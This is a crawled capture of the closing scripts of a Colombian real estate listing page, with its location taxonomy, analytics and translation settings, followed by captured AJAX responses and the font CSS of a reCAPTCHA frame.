Chinchin\u00e1","slug":"urbano-chinchina","parent":358,"count":8,"children":[]}]},{"term_id":82,"name":"Circasia","slug":"circasia","parent":0,"count":0,"children":[]},{"term_id":380,"name":"Cocorn\u00e1","slug":"cocorna-2","parent":0,"count":0,"children":[]},{"term_id":434,"name":"Cundinamarca","slug":"cundinamarca","parent":0,"count":1,"children":[]},{"term_id":83,"name":"Dorada","slug":"dorada","parent":0,"count":0,"children":[]},{"term_id":84,"name":"Dosquebradas","slug":"dosquebradas","parent":0,"count":3,"children":[{"term_id":110,"name":"La Pradera","slug":"la-pradera","parent":84,"count":0,"children":[]}]},{"term_id":385,"name":"El Carmen de Viboral","slug":"el-carmen-de-viboral","parent":0,"count":1,"children":[]},{"term_id":386,"name":"Filadelfia","slug":"filadelfia","parent":0,"count":0,"children":[]},{"term_id":85,"name":"Filandia","slug":"filandia","parent":0,"count":1,"children":[]},{"term_id":86,"name":"Fresno","slug":"fresno","parent":0,"count":0,"children":[]},{"term_id":87,"name":"Herbeo","slug":"herbeo","parent":0,"count":0,"children":[]},{"term_id":426,"name":"KM 41","slug":"km-41","parent":0,"count":1,"children":[]},{"term_id":384,"name":"L\u00e9rida","slug":"lerida","parent":0,"count":1,"children":[]},{"term_id":62,"name":"Manizales","slug":"manizales","parent":0,"count":35,"children":[{"term_id":111,"name":"Alta Suiza","slug":"alta-suiza","parent":62,"count":0,"children":[]},{"term_id":112,"name":"Avenida Aquilino Villegas","slug":"avenida-aquilino-villegas","parent":62,"count":0,"children":[]},{"term_id":113,"name":"Bajo Arenillo","slug":"bajo-arenillo","parent":62,"count":0,"children":[]},{"term_id":114,"name":"Bel\u00e9n","slug":"belen","parent":62,"count":0,"children":[]},{"term_id":115,"name":"Bosques del Norte","slug":"bosques-del-norte","parent":62,"count":0,"children":[]},{"term_id":116,"name":"Camilo Torres","slug":"camilo-torres","parent":62,"count":0,"children":[]},{"term_id":117,"name":"Centro","slug":"centro-manizales","parent":62,"count":0,"children":[]},{"term_id":118,"name":"Cervantes","slug":"cervantes","parent":62,"count":0,"children":[]},{"term_id":119,"name":"Chipre","slug":"chipre","parent":62,"count":0,"children":[]},{"term_id":120,"name":"Colina de Villa Cafe","slug":"colina-de-villa-cafe","parent":62,"count":0,"children":[]},{"term_id":124,"name":"El Carmen","slug":"el-carmen","parent":62,"count":0,"children":[]},{"term_id":121,"name":"Estambul","slug":"estambul","parent":62,"count":0,"children":[]},{"term_id":125,"name":"F\u00e1tima","slug":"fatima","parent":62,"count":0,"children":[]},{"term_id":126,"name":"La Arboleda","slug":"la-arboleda","parent":62,"count":0,"children":[]},{"term_id":122,"name":"La Camelia","slug":"la-camelia","parent":62,"count":0,"children":[]},{"term_id":127,"name":"La Carola","slug":"la-carola","parent":62,"count":0,"children":[]},{"term_id":128,"name":"La Manuela","slug":"la-manuela","parent":62,"count":0,"children":[]},{"term_id":135,"name":"La Sultana","slug":"la-sultana","parent":62,"count":0,"children":[]},{"term_id":129,"name":"Las Palomas","slug":"las-palomas","parent":62,"count":0,"children":[]},{"term_id":130,"name":"Los Alc\u00e1zares","slug":"los-alcazares","parent":62,"count":0,"children":[]},{"term_id":131,"name":"Malabar","slug":"malabar","parent":62,"count":0,"children":[]},{"term_id":132,"name":"Palermo","slug":"palermo","parent":62,"count":1,"children":[]},{"term_id":72,"name":"Rural Manizales","slug":"rural-manizales","parent":62,"count":1,"children":[{"term_id":137,"name":"Vereda El Rayo","slug":"vereda-el-rayo","parent":72,"count":0,"children":[]},{"term_id":138,"name":"Vereda La Violeta","slug":"vereda-la-violeta","parent":72,"count":0,"children":[]}]},{"term_id":133,"name":"Samaria","slug":"samaria","parent":62,"count":1,"children":[]},{"term_id":134,"name":"San Mateo","slug":"san-mateo","parent":62,"count":0,"children":[]},{"term_id":123,"name":"Villa Pilar","slug":"villa-pilar","parent":62,"count":0,"children":[]},{"term_id":136,"name":"Villacaf\u00e9","slug":"villacafe","parent":62,"count":0,"children":[]}]},{"term_id":90,"name":"Mariquita","slug":"mariquita","parent":0,"count":0,"children":[]},{"term_id":91,"name":"Marsella","slug":"marsella","parent":0,"count":1,"children":[]},{"term_id":92,"name":"Medell\u00edn","slug":"medellin","parent":0,"count":3,"children":[]},{"term_id":93,"name":"Neira","slug":"neira","parent":0,"count":3,"children":[{"term_id":379,"name":"Cocorn\u00e1","slug":"cocorna","parent":93,"count":1,"children":[]}]},{"term_id":73,"name":"Palestina","slug":"palestina","parent":0,"count":71,"children":[{"term_id":375,"name":"Arauca","slug":"arauca","parent":73,"count":1,"children":[]},{"term_id":252,"name":"Bello Horizonte","slug":"bello-horizonte","parent":73,"count":0,"children":[]},{"term_id":238,"name":"Bomberos","slug":"bomberos-palestina","parent":73,"count":0,"children":[]},{"term_id":239,"name":"Calle Larga","slug":"calle-larga","parent":73,"count":0,"children":[]},{"term_id":240,"name":"Centro","slug":"centro-palestina","parent":73,"count":0,"children":[]},{"term_id":241,"name":"Colegio","slug":"colegio","parent":73,"count":0,"children":[]},{"term_id":243,"name":"Cruz Roja","slug":"cruz-roja","parent":73,"count":0,"children":[]},{"term_id":249,"name":"El Carmen","slug":"el-carmen-palestina","parent":73,"count":0,"children":[]},{"term_id":255,"name":"Fundadores","slug":"fundadores","parent":73,"count":0,"children":[]},{"term_id":242,"name":"Galer\u00eda","slug":"galeria-palestina","parent":73,"count":0,"children":[]},{"term_id":234,"name":"Guayabal","slug":"guayabal-palestina","parent":73,"count":0,"children":[]},{"term_id":245,"name":"Hoyo Fr\u00edo","slug":"hoyo-frio","parent":73,"count":0,"children":[]},{"term_id":246,"name":"La Pista","slug":"la-pista-palestina","parent":73,"count":0,"children":[]},{"term_id":247,"name":"Las colinas","slug":"las-colinas","parent":73,"count":0,"children":[]},{"term_id":248,"name":"Los Nogales","slug":"los-nogales","parent":73,"count":0,"children":[]},{"term_id":254,"name":"Nuevo Milenio","slug":"nuevo-milenio","parent":73,"count":0,"children":[]},{"term_id":236,"name":"Obrero","slug":"obrero","parent":73,"count":0,"children":[]},{"term_id":253,"name":"Oscar Danilo","slug":"oscar-danilo","parent":73,"count":0,"children":[]},{"term_id":235,"name":"Pablo Vald\u00e9s","slug":"pablo-valdes","parent":73,"count":0,"children":[]},{"term_id":251,"name":"Popular","slug":"popular","parent":73,"count":0,"children":[]},{"term_id":244,"name":"Prado Alto","slug":"prado-alto","parent":73,"count":0,"children":[]},{"term_id":74,"name":"Rural Palestina","slug":"rural-palestina","parent":73,"count":20,"children":[{"term_id":270,"name":"Buena Vista","slug":"buena-vista","parent":74,"count":0,"children":[]},{"term_id":260,"name":"Curazao","slug":"curazao","parent":74,"count":0,"children":[]},{"term_id":268,"name":"El Brillante","slug":"el-brillante","parent":74,"count":0,"children":[]},{"term_id":272,"name":"El Cacique","slug":"el-cacique","parent":74,"count":0,"children":[]},{"term_id":262,"name":"El Higuer\u00f3n","slug":"el-higueron","parent":74,"count":1,"children":[]},{"term_id":267,"name":"El Reposo","slug":"el-reposo","parent":74,"count":0,"children":[]},{"term_id":263,"name":"La Hermella","slug":"la-hermella","parent":74,"count":0,"children":[]},{"term_id":256,"name":"La Inquisici\u00f3n","slug":"la-inquisicion","parent":74,"count":0,"children":[]},{"term_id":261,"name":"La Merced","slug":"la-merced","parent":74,"count":0,"children":[]},{"term_id":259,"name":"La Muleta","slug":"la-muleta","parent":74,"count":1,"children":[]},{"term_id":258,"name":"La Paloma","slug":"la-paloma","parent":74,"count":0,"children":[]},{"term_id":264,"name":"La Piedra","slug":"la-piedra","parent":74,"count":0,"children":[]},{"term_id":265,"name":"La Plata","slug":"la-plata","parent":74,"count":0,"children":[]},{"term_id":257,"name":"La Sirena","slug":"la-sirena","parent":74,"count":0,"children":[]},{"term_id":269,"name":"Los Alpes","slug":"los-alpes","parent":74,"count":0,"children":[]},{"term_id":266,"name":"Los Lobos","slug":"los-lobos","parent":74,"count":0,"children":[]},{"term_id":271,"name":"Sant\u00e1gueda","slug":"santagueda","parent":74,"count":3,"children":[]}]},{"term_id":237,"name":"San Jos\u00e9","slug":"san-jose-palestina","parent":73,"count":0,"children":[]},{"term_id":432,"name":"Santagueda","slug":"santagueda-palestina","parent":73,"count":3,"children":[]},{"term_id":233,"name":"Uribe Uribe","slug":"uribe-uribe","parent":73,"count":0,"children":[]},{"term_id":250,"name":"Villa As\u00eds","slug":"villa-asis","parent":73,"count":0,"children":[]}]},{"term_id":376,"name":"Panam\u00e1","slug":"panama","parent":0,"count":2,"children":[]},{"term_id":94,"name":"Pereira","slug":"pereira","parent":0,"count":24,"children":[{"term_id":387,"name":"Cerritos","slug":"cerritos","parent":94,"count":6,"children":[]}]},{"term_id":95,"name":"Rionegro","slug":"rionegro","parent":0,"count":1,"children":[]},{"term_id":382,"name":"Risaralda","slug":"risaralda","parent":0,"count":6,"children":[]},{"term_id":96,"name":"San Jos\u00e9","slug":"san-jose","parent":0,"count":0,"children":[]},{"term_id":372,"name":"Santa Rosa de Cabal","slug":"santa-rosa-de-cabal","parent":0,"count":13,"children":[]},{"term_id":374,"name":"Santiago de Chile","slug":"santiago-de-chile","parent":0,"count":1,"children":[]},{"term_id":373,"name":"Torremolinos","slug":"torremolinos","parent":0,"count":0,"children":[]},{"term_id":99,"name":"Villa de Leyva","slug":"villa-de-leyva","parent":0,"count":0,"children":[]},{"term_id":100,"name":"Villamar\u00eda","slug":"villamaria","parent":0,"count":14,"children":[]},{"term_id":101,"name":"Villeta","slug":"villeta","parent":0,"count":2,"children":[]},{"term_id":102,"name":"Viterbo","slug":"viterbo","parent":0,"count":3,"children":[]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.5" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!","ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
var dashboardData = {"url":"","membershipPage":""};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.5" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.5" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="gt_widget_script_47117217-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47117217'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-47117217","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_47117217-js-before
/* ]]> */
</script><script src="https://inmobiliariachinchina.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/" data-gt-orig-domain="inmobiliariachinchina.com" data-gt-widget-id="47117217" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-19934176-30', 'auto');
              ga('send', 'pageview');
            </script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php
body_size: 212
content:
{"dates":["11-Oct-2024","13-Oct-2024","19-Oct-2024","26-Oct-2024","06-Nov-2024","25-Nov-2024","04-Dec-2024","14-Dec-2024","15-Dec-2024","15-Jan-2025","14-Feb-2025","20-Feb-2025","22-Feb-2025","19-Mar-2025","20-Mar-2025","05-Apr-2025","15-May-2025","16-Jun-2025","04-Aug-2025","05-Aug-2025","27-Aug-2025","17-Oct-2025","18-Nov-2025","26-Nov-2025","10-Dec-2025","11-Dec-2025","17-Dec-2025","28-Dec-2025","01-Jan-2026","16-Jan-2026"],"views":["1","2","1","1","1","1","1","1","3","1","1","1","1","1","1","1","1","1","5","1","2","1","1","1","1","1","1","4","2","1"]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 239
content:
[["chinchina","Chinchin\u00e1"],["palestina","Palestina"],["manizales","Manizales"],["pereira","Pereira"],["rural-palestina","Rural Palestina"],["villamaria","Villamar\u00eda"],["santa-rosa-de-cabal","Santa Rosa de Cabal"],["urbano-chinchina","Urbano Chinchin\u00e1"],["risaralda","Risaralda"],["cerritos","Cerritos"],["rural-chinchina","Rural Chinchin\u00e1"],["medellin","Medell\u00edn"],["neira","Neira"],["dosquebradas","Dosquebradas"],["viterbo","Viterbo"]]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&co=aHR0cHM6Ly9pbm1vYmlsaWFyaWFjaGluY2hpbmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=70q4buen4uu2
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 